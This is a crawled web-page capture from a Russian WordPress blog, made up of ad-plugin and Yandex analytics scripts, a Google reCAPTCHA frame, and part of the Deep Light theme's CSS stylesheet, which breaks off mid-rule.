console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><div style="position:fixed;left:0;bottom:0;z-index:998;display:block;margin:0;padding:0;max-width:640px;" id="flat_ads_block">
<span class="close" onclick="close_flat_ads_block();"></span>
<div style="z-index:999">

<!-- Yandex.RTB R-A-2415508-7 -->
<div id="yandex_rtb_R-A-2415508-7"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-2415508-7",
        "renderTo": "yandex_rtb_R-A-2415508-7"
    })
})
</script>

</div>
<script type="text/javascript">
	setTimeout(function(){
		elem = document.getElementById('flat_ads_block'); 
		elem.style.display = 'block';
		elem.style.width = 'min-content';
	}, 5000);
	function close_flat_ads_block() {
	elem = document.getElementById('flat_ads_block'); elem.style.display = 'none';
   }
</script>
<style>
	.close { position: absolute; right: 0; top: 0; width: 32px; height: 32px; z-index:1000; margin:0!important; background-color: #000; }
	.close:hover { opacity: 1; }
	.close:before, .close:after { position: absolute; left: 15px; content: ' '; height: 33px; width: 2px; background-color: #fff; }
	.close:before { transform: rotate(45deg); }
	.close:after { transform: rotate(-45deg); }

#flat_ads_block { display:block !important; } 
@media screen and (min-width: 768px) { #flat_ads_block { display:none !important; } }
	
</style>	
</div>
        </body>
        </html>
        

<a class="back_to_top" title="Наверх">↑</a>
<script>
    const anchors = document.querySelectorAll('a[href*="#"]')
    for (let anchor of anchors) {
      anchor.addEventListener('click', function (e) {
        e.preventDefault()
        
        const blockID = anchor.getAttribute('href').substr(1)
        
        document.getElementById(blockID).scrollIntoView({
          behavior: 'smooth',
          block: 'start'
        })
      })
    }
    (function() {
  'use strict';

  function trackScroll() {
    var scrolled = window.pageYOffset;
    var coords = document.documentElement.clientHeight;

    if (scrolled > coords) {
      goTopBtn.classList.add('back_to_top-show');
    }
    if (scrolled < coords) {
      goTopBtn.classList.remove('back_to_top-show');
    }
  }

  function backToTop() {
    if (window.pageYOffset > 0) {
      window.scrollBy(0, -80);
      setTimeout(backToTop, 0);
    }
  }

  var goTopBtn = document.querySelector('.back_to_top');

  window.addEventListener('scroll', trackScroll);
  goTopBtn.addEventListener('click', backToTop);
})();
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90389830, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90389830" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kAktLRKsbASgyNX2kbjaWg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769236404367');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://iq-you.ru/blog/wp-content/themes/deep-light/style.css?ver=1.0.0
body_size: 27468
content:
/*!
Theme Name: 2
Theme URI: https://webnus.net/wp-themes/deep-light/
Author: WEBNUS
Author URI: https://webnus.net
Description: Deep Light is a free, fully responsive, Retina-Ready WordPress theme with a minimal design that allows visitors to focus on content. An ideal WordPress theme for novice users and designers that provides endless possibilities to create your site in no time. It is fast, fully customizable and SEO friendly theme that you can use for building any kind of website.
Version: 10.0.3
Requires at least: 5.0
Tested up to: 5.4
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: deep-light
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
Domain Path: /languages

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

deep-light is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- Normalize
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
## Layouts
# Components
	- Navigation
	- Posts and pages
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries
# plugins
	- Jetpack infinite scroll
# Utilities
	- Accessibility
	- Alignments

--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/

/* Normalize
--------------------------------------------- */

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
	 ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
	line-height: 1.15;
	-webkit-text-size-adjust: 100%;
}

/* Sections
	 ========================================================================== */

/**
 * Remove the margin in all browsers.
 */
body {
	margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */
main {
	display: block;
	max-width: 1090px;
	margin-right: auto;
    margin-left: auto;
	padding-left: 15px;
    padding-right: 15px;
}

#page {
    padding: 0 15px;
}

footer#colophon {
    background-color: #f8f8f8;   
	clear: both;
	padding: 40px 15px;
}

footer#colophon .site-info {
    max-width: 1090px;
    margin: 0 auto;
}

.site-title {
	font-size: 23px;
	font-weight: 600;
	margin: 10px 0 0 0;
}

.site-title a {
    color: #444;
    text-decoration: none;
}

.site-description {
    margin: 0 0 5px 0;
}

img.custom-logo {
    margin-top: 15px;
}
td {
	border: 2px solid #646464;
}
.types__2 a {
	    white-space: nowrap!important;
    font-size: 14px!important;
    color: #000000!important;
    padding: 5px 10px 5px!important;
    border: 1px solid!important;
    border-color: rgb(0 0 0)!important;
    border-radius: 15px!important;
    margin: 3px!important;
    line-height: 20px!important;
    display: inline-grid!important;}
.types__1 a {
	    white-space: nowrap!important;
    font-size: 14px!important;
    color: #000000!important;
    padding: 5px 10px 5px!important;
    border: 1px solid!important;
    border-color: rgb(0 0 0)!important;
    border-radius: 15px!important;
    margin: 3px!important;
    line-height: 20px!important;
    display: inline-grid!important;}
header#masthead {
	max-width: 1090px;
	min-height: 80px;
    padding-left: 15px;
	padding-right: 15px;  
	margin-right: auto;
    margin-left: auto; 
}

.header-display {	
	display: flex;
	align-items: center;
	border-bottom: solid 1px #e8e8e8;
	position: relative;
}

@media (min-width: 768px) {
	.header-left-col {
		float: left;
		width: 30%;
	}
	
	.header-right-col {
		float: right;
		width: 70%;
	}

	li.menu-item-has-children {
		margin-right: 10px;
	}
}

@media (max-width: 767px) {
	.header-left-col {		
		width: 90%;
	}

	.site-description {
		font-size: 13px;
	}
}

.pagination {
  font-size: 0px;
  margin: 10px 0;
  
  overflow: hidden;
  text-align: center;
}

.pagination .page-numbers {
  background-color: #ffffff;
  box-shadow: 0 1px 5px rgba(0, 0, 1, 0.05);
  color: #3d3d3d;
  display: inline-block;
  font-size: 14px;
  font-size: 0.875rem;
  margin: 2px 2px;
  margin: 0.125rem 0.125rem;
  padding: 9px 14px;
  padding: 0.5625rem 0.875rem;
  text-transform: uppercase;
  text-decoration: none;
  transition: all .25s ease-out;
}

.pagination .page-numbers:hover {
  background: #208de5;
  color: #fff;
}

.pagination .current.page-numbers {
  background: #208de5;
  color: #fff;
  font-weight: 700;
}


ul#primary-menu {
	height: 100%;
	justify-content: flex-end;
    flex-wrap: wrap;
}

.main-navigation ul ul ul {
    margin-left: 35px;
    margin-top: 10px;
}

.main-navigation a {
    color: #000000;
    font-size: 14px;
    padding: 0 10px;
}

.main-navigation a:hover {
    color: #34d78a;
}

h2.entry-title, h1.page-title {
    letter-spacing: -1px;
    line-height: 0px;
    font-size: 27px;
}

h2.entry-title a {
    text-decoration: none;
	color: #000;
	font-weight: 600;
	line-height:1.2;
}

h2.entry-title a:hover {
    text-decoration: underline;
}

h2.comments-title {
    font-size: 20px;
    font-weight: 600;
    letter-spacing: -1px;
    line-height: 34px;
}

h1.page-title {
    margin-bottom: 30px;
}

.title-wrap .widget-title {
    font-weight: 500;
    font-size: 17px;
    color: #252525;
    padding: 0 0 10px;
    line-height: 20px;
    word-spacing: 1px;
    display: inline-block;
    position: relative;
    border-bottom: 1px solid #e5e5e5;
    min-width: 100%;
}

.title-wrap .widget-title:after {
    content: '';
    width: 46px;
    height: 4px;
    position: absolute;
    bottom: -4px;
    left: 0;
    display: block;
    background: #34d78a;
}

@media (min-width: 768px) {
	.deep-light-index, .deep-light-blog {   
		padding-right: 60px;
		margin-top: 60px;
		width: calc(100% - 340px);
		float: left;
	}

	aside#secondary {
		padding: 0 15px 20px 25px;	
		width: 340px;    
		float: left;
	}

	.title-wrap input.search-submit {
		position: absolute;
	}
	
	.site-branding {
		padding-top: 15px;
		padding-bottom: 15px;
	}
}

@media (max-width: 768px) {
	.deep-light-index, .deep-light-blog {   		
		margin-top: 40px;		
	}
}

aside#secondary {
	margin-top: 40px;	
}

.title-wrap ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.title-wrap ul li {
    font-size: 14px;
    padding: 5px 0;
    margin: 0;
    line-height: 21px;
    font-weight: 400;
}

.title-wrap ul li a {
    text-decoration: none;
    color: #444;
    padding: 6px 2px 8px 0;
    transition: all .07s ease;
}

.title-wrap ul li a:hover {
    text-decoration: underline;
    color: #34d78a;
}

.title-wrap input.search-field::placeholder {
    font-size: 13px;
}

.title-wrap input.search-field, form.search-form input.search-field {
	height: 50px;	
    border: none;
    background-color: #f6f6f6;
    border-radius: 3px;
    box-shadow: 0 2px 11px -3px rgba(0,0,0,0.05) inset;
    padding: 0 5px 0 10px;
}

.title-wrap input.search-submit, form.search-form input.search-submit, p.form-submit input[type="submit"] {
    height: 50px;
    border: none;
    padding: 1px 10px 0 10px;
    background: linear-gradient( 90deg, #34d78a 0%, #78e013 100% );
    background: -moz-linear-gradient( 90deg, #34d78a 0%, #78e013 100% );
    background: -webkit-linear-gradient( 90deg, #34d78a 0%, #78e013 100% );
    box-shadow: 0 3px 10px -3px #34d78a;
	color: #fff;
	transition: 0.2s;
}

.title-wrap input.search-submit:hover, form.search-form input.search-submit:hover, p.form-submit input[type="submit"]:hover {
	background: linear-gradient( -114deg, #646464 0%, #323232 50%, #000000 100% ) !important;
    box-shadow: 0 5px 20px -5px #222;
}

.deep-light-blog-meta {
	position: relative;
	margin-bottom: 25px;
}

.deep-light-post-meta-date, .deep-light-post-meta-comments, .deep-light-post-meta-category {
    display: inline-block;
}

.deep-light-blog-meta img.avatar {
    border-radius: 100px;
}

.deep-light-blog-meta .avatar-link {
    display: inline-block;
    margin-left: 10px;
}

.deep-light-blog-meta .avatar-link a {
    font-size: 15px;
    font-weight: 400;
    color: #000;
    text-decoration: none;
}

.deep-light-blog-meta .avatar {
    vertical-align: top;
}

.deep-light-avatar {
    position: absolute;
    margin-top: -20px;
}

.deep-light-post-meta {
	margin-left: 60px;
	padding-top: 3px;
    color: #707070;
}

.blog-comments {
    padding-right: 10px;
    font-size: 13px;
}

.deep-light-post-meta svg {    
    fill: #a1a1a1;
    width: auto;
    height: 14px;
    vertical-align: middle;
}

.deep-light-post-meta span {
    display: inline-block;
}

.blog-comments a {
    color: #707070;
    text-decoration: none;
}

.blog-comments a:hover {
    text-decoration: underline;
}

.nav-links a {
    color: #444444;
}

.nav-links a:hover {
    color: #34d78a;
}

.wp-pagenavi a, .wp-pagenavi span  {
    border-radius: 3px;
    display: inline-block;
    border: 1px solid #ebebeb;
    color: #707070;
    line-height: 1;
    padding: 10px 14px;
    font-size: 13px;
    margin: 3px 4px;
    transition: all .3s ease;
}

.wp-pagenavi a:hover, .wp-pagenavi span.current {
    color: #34d78a;
    font-weight: 400;
    border-color: #34d78a;
}

.wp-pagenavi {
    margin: 10px 0;
}

.deep-light-blog-meta .post-date {
    padding-right: 5px;
    font-size: 13px;
}

.deep-light-blog-meta .avatar-link a:hover, .deep-light-blog-meta .post-category a:hover {
    text-decoration: underline;
}

#categories-2 li, #archives-2 li, #recent-posts-2 li, #recent-comments-2 li, #meta-2 li {
    margin-left: 15px;
    position: relative;
}

#categories-2 li:before, #archives-2 li:before, #recent-posts-2 li:before, #recent-comments-2 li:before, #meta-2 li:before {
    position: absolute;
    content: '';
    left: -15px;
    top: 10px;
    width: 10px;
    height: 10px;
    background-color: #444444;
    -webkit-mask:  url('./fonts/fontawesome-free-svgs/chevron-right.svg') no-repeat 50% 50%;
    mask: url('./fonts/fontawesome-free-svgs/chevron-right.svg') no-repeat 50% 50%;
}

/* Menu */
.menu-toggle {	
	float: right;
    background: transparent;    
}

li.menu-item-has-children > a:before {
    position: absolute;    
    width: 10px;
	height: 10px;
	top: 5px;
    right: -5px;   
    content: '';
    background-color: #444444;
    -webkit-mask:  url('./fonts/fontawesome-free-svgs/chevron-down.svg') no-repeat 50% 50%;
    mask: url('./fonts/fontawesome-free-svgs/chevron-down.svg') no-repeat 50% 50%;
}

li.menu-item-has-children:hover > a:before {
    background: #34d78a;
}

@media (max-width: 599px) {
	li.menu-item-has-children > a:before {
		right: 15px;
		top: 15px;
	}
}

nav#site-navigation.toggled ul#primary-menu, nav#site-navigation.toggled ul.nav-menu {
    position: absolute;
    width: 100%;
    background: #f9f9f9;
    left: 0;
    right: 0;
    top: 70px;
    z-index: 9;
    box-shadow: 0 3px 15px -5px rgb(0 0 0 / 18%);
}

nav#site-navigation.toggled ul#primary-menu li, nav#site-navigation.toggled ul.nav-menu li {
    padding: 10px 5px;
	border-bottom: 1px solid #ece9e9;
	background: #f9f9f9;
}

.deep-light-blog-meta .post-category {
    padding-right: 5px;
    font-size: 13px;
    font-weight: 500;
}

.deep-light-blog-meta .post-category a {
    color: #34d78a;
    text-decoration: none;
}

.deep-light-index article {
    margin-bottom: 20px;
    padding-bottom: 1px;
    border-bottom: 1px solid #eee;
}

/* Comments */
#comments ol.comment-list {
	margin: 0;
	padding: 0;
}

article.comment-body {
    background: whitesmoke;
    padding: 30px;
    border-radius: 25px;
    margin-bottom: 15px;
}

.comment-author img.avatar {
    border-radius: 50px;
}

#comments .children .odd .comment-body {
    background: #e8e8e8;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
	font-size: 24px;
	margin: 0.67em 0;
}
h2 {
	font-size: 20px;
}
/* Grouping content
	 ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
	font-family: monospace, monospace;
	font-size: 1em;
}

/* Text-level semantics
	 ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */
a {
	background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
	border-bottom: none;
	text-decoration: underline;
	text-decoration: underline dotted;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
	font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

/**
 * Add the correct font size in all browsers.
 */
small {
	font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

/* Embedded content
	 ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */
img {
	border-style: none;
}

/* Forms
	 ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
	font-family: inherit;
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
	overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
	text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
	padding: 0.35em 0.75em 0.625em;
}
.post-thumbnail img {
    height: 200px;
    width: 100%;
    object-fit: cover;
    border-radius: 5px;
}
/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */
legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
	vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
	overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px;
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}

/* Interactive
	 ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
	display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
	display: list-item;
}

/* Misc
	 ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */
template {
	display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
	display: none;
}

/* Box sizing
--------------------------------------------- */

/* Inherit box-sizing to more easily change it's value on a component level.
@link http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
*,
*::before,
*::after {
	box-sizing: inherit;
}

html {
	box-sizing: border-box;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/

/* Typography
--------------------------------------------- */
body,
button,
input,
select,
optgroup,
textarea {
	color: #404040;
	font-family: 'Work Sans', sans-serif;	
	line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

p {
	margin-bottom: 10px;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", courier, monospace;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/* Elements
--------------------------------------------- */
body {
	background: #fff;
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	    margin: 0 0 1em 0em;
    padding-left: 15px;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

img {
	height: auto;
	max-width: 100%;
}

figure {
	margin: 1em 0;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/* Links
--------------------------------------------- */
a {
	color: #000;
}

a:hover,
a:focus,
a:active {
	color: #34d78a;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

a.more-link {
    border-radius: 3px;
    color: #34d78a;
    display: inline-block;
    letter-spacing: 2px;
    font-size: 11px;
    line-height: 11px;
    text-transform: uppercase;
    padding: 16px 24px;
    border: 1px solid #e4e4e4;
    margin-bottom: 50px;
    box-shadow: 0 3px 13px -4px rgba(0,0,0,.09);
    transition: all .22s ease-in-out;
	text-decoration: none;
	font-weight: 500;
}

a.more-link:hover{
    background: #34d78a;
	color: #fff;
}

/* Forms
--------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: #ccc #ccc #bbb;
	border-radius: 3px;
	background: #e6e6e6;
	color: rgba(0, 0, 0, 0.8);
	line-height: 1;
	padding: 0.6em 1em 0.4em;
	cursor: pointer;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
	padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

select {
	border: 1px solid #ccc;
}

textarea {
	width: 100%;
}

/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/

/* Navigation
--------------------------------------------- */
.main-navigation {
	display: block;
	width: 100%;
}

.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation ul ul {
	box-shadow: 0 0px 2px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	top: 100%;
	left: -999em;
	z-index: 99999;
	background: #fbfbfb;	
	display: block;
}

.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}

.main-navigation ul ul li {
    padding: 10px;
    border-bottom: 1px solid #ececec;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	display: block;
	left: auto;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
}

.main-navigation li {
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration: none;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 37.5em) {

	.menu-toggle {
		display: none;
	}

	.main-navigation ul {
		display: flex;
	}
}

.site-main .comment-navigation,
.site-main
.posts-navigation,
.site-main
.post-navigation {
	margin: 0 0 1.5em;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
	display: flex;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	flex: 1 0 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	text-align: end;
	flex: 1 0 50%;
}

/* Posts and pages
--------------------------------------------- */
.sticky {
	display: block;
}

.post,
.page {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/* Comments
--------------------------------------------- */
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/* Widgets
--------------------------------------------- */
.widget {
	margin: 0 0 1.5em;
}

.widget select {
	max-width: 100%;
}

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/* Captions
--------------------------------------------- */
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/* Galleries
--------------------------------------------- */
.gallery {
	margin-bottom: 1.5em;
	display: grid;
	grid-gap: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	width: 100%;
}

.gallery-columns-2 {
	grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
	grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
	grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
	grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
	grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
	grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
